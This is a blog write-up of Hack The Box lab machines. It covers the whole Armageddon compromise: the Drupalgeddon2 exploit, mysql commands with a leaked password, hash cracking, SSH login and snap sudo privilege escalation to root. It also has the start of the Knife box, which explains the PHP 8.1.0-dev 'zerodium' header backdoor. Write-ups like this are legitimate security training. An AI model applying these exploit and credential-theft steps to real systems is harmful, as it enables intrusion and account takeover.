
I used searchsploit to search for vulnerabilities that affected Drupal version 7.56. The results indicated that there were several authenticated and unauthenticated remote code execution vulnerabilities. Furthermore, a number of these vulnerabilities had Metasploit modules.

First, I launched Metasploit with the msfconsole command. Next, I searched for drupalgeddon2 which produced 1 result. I selected the module by using the use command followed by the module number displayed in the search results. After that, I configured the module by setting the RHOSTS parameter to the IP address of the target. Finally, I set the LHOST parameter to tun0 (my VPN interface) and then ran the exploit. After a brief period, I received a meterpreter session.
Time to start pillaging. Now that I had a shell on the box, I started looking for useful information. I knew that Drupal was a database-powered website so started looking for the database configuration file. After a quick Google search, I learnt that Drupal stores the database connection details in a file called settings.php in the sites/default directory. I viewed the contents of the file and stole the credentials.
Unfortunately, the shell didn’t play well when logging into the database. When running queries, the results weren’t returned to the terminal. I’m not entirely sure what the problem was but it meant I had to change my approach. I used the following commands to retrieve the users from the user’s table.
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -e 'show databases'
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -D drupal -e 'show tables'
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -D drupal -e 'describe users'
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -D drupal -e 'select uid,name,pass,login from users'

uid     name    pass    login
0                       0
1       brucetherealadmin       $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt 1607076276
Lateral Movement

I saved the password hash to a file and searched on the hashcat example hashes web page for the type of hash. As a result, I learnt that hashes that start with ‘$S$’ appear to be specific to Drupal 7. The hashcat cracking mode for these hashes is 7900. I used hashcat to crack the hash which revealed that the password was booboo.
I then used the password to log in via SSH as the brucetherealadmin user. From here I was able to capture the user.txt password.
┌──(kali㉿kali)-[~/HTB/Armageddon]
└─$ ssh brucetherealadmin@10.129.48.89
The authenticity of host '10.129.48.89 (10.129.48.89)' can't be established.
ED25519 key fingerprint is SHA256:rMsnEyZLB6x3S3t/2SFrEG1MnMxicQ0sVs9pFhjchIQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.48.89' (ED25519) to the list of known hosts.
brucetherealadmin@10.129.48.89's password:
Last login: Tue Mar 23 12:40:36 2021 from 10.10.14.2
[brucetherealadmin@armageddon ~]$ cat user.txt
e91▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓2fc
Armageddon Host Enumeration

With the user flag captured, I started enumerating the system. I tend to run some commands before resulting to LinPEASS. First, I tend to check to see if the user can run anything with sudo privileges. From running sudo -l, I learnt that the user could install snap packages.
[brucetherealadmin@armageddon ~]$ sudo -l

Next, I headed to GTFO Bins to see if there were any techniques that would allow me to exploit this privilege. As a result, I learnt that having the ability to run snap as sudo could allow privilege escalation. Since it snap doesn’t drop the elevated privileges it could be used to access the rest of the file system with those privileges.

I followed the example on GTFO bins but ran into a problem. When trying to execute the line starting with fpm, the system reported that the fpm command wasn’t found.
However, this reminded me of LXC and Docker container escapes. Perhaps if I created the snap locally and then uploaded it to the server, I could use the install command to install it. First I needed to install snap locally. I tried to run it and Kali was kind enough to tell me it could install it.
┌──(kali㉿kali)-[~/HTB/Armageddon]
└─$ snap
Command 'snap' not found, but can be installed with:
sudo apt install snapd
Do you want to install it? (N/y)y
The next step was to create the snap and download it onto the target box and install it. However, I ran into problems so I watched IppSec’s video >>HERE<< to guide me through it. First, on the target box, I copied /usr/bin/bash to /home/brucetherealadmin/bash.

As you can see from the screenshot below, the snap was installed successfully. However, more importantly, it ran the command to change the ownership and permissions of the bash file. The file was now owned by root and had setuid set.
I could now run the bash binary and capture the root flag.
I enjoyed this box but thought it was tricky once I had established a foothold. The method of gaining a foothold was simple. It helped me reinforce some Drupal knowledge and I learnt about the specific exploit. Once I was on the box I ran into problems. However, I learnt some valuable lessons about ways to interact with MySQL.
In theory, the privilege escalation should have been simple but I struggled. I haven’t done much with Snap so my brain automatically thought that it was harder than it was. Now that I’ve completed it, it seems easy. Anyway, another one bites the dust. Thanks for the box.
Knife is an easy Linux box created by MrKN16H7 on Hack The Box and was released on the 22nd of May 2021. Hello world, welcome to Haxez where today I will explain how I hacked Knife. The suggested required knowledge to complete this box is enumeration, basic Knowledge of Linux and OWASP Top 10. The skills learned are web exploitation and knife sudo exploitation.
Knife Enumeration

First, I sent a ping request to the box to ensure it was online and that I could talk to it. Next, I performed a Nmap scan against all ports, running default scripts and requesting service versions. I set the minimum packet rate to 10000 and saved all outputs to a file named knife. As a result, I learnt that ports 22 for SSH and port 80 for HTTP were open. The SSH banner suggested the box had an Ubuntu operating system. The results from port 80 informed me that it was running Apache 2.4.41 and that the web application had the title Emergent Medial Idea.

When performing Web Application penetration tests, there are two tools that I always run. First, I like to run whatweb to identify the technologies in use. I’m not sure how whatweb gathers its information but the results suggest it sends a request to the server and then checks the headers. From the results, I learnt that the Web Application was utilising PHP 8.1.0-dev. Not much else was reported back that Nmap hadn’t already discovered.

Next, I like to run Nikto which is a web application vulnerability scanner. An initial scan with Nikto also identified the PHP version as 8.1.0-dev and reported that several security-related HTTP headers were missing but not much else.
I started to suspect where a vulnerability might be. However, I continued enumerating by visiting the web application and poking around. There wasn’t much to the application and the links didn’t appear to work.
PHP Backdoor Remote Code Execution

The PHP version had dev in the name which instantly made me suspicious. Consequently, I performed a Google search for the version and the top result was a GitHub repository for a backdoor RCE vulnerability. I wonder whether Nmap scripts or Burp Professional would have reported this as a finding. I might check that later.

Next, I navigated to the Exploit Database entry for this finding to view the code. As a result, I learnt that the backdoor checks to see if the User-Agentt header is present (notice the two tt’s) and whether that header has the value zerodium. If both those conditions are true then whatever comes directly after zerodium gets executed by eval.

For example, if I used the system function to execute the external ping command then I could use tcpdump and check if it pings my host. As you can see below, this is exactly what I did. I set tcpdump to listen on tun0 for ICMP packets. Next, I added the malicious header and my command to ping my host. Sure enough, the target sent 4 ICMP packets to my host.
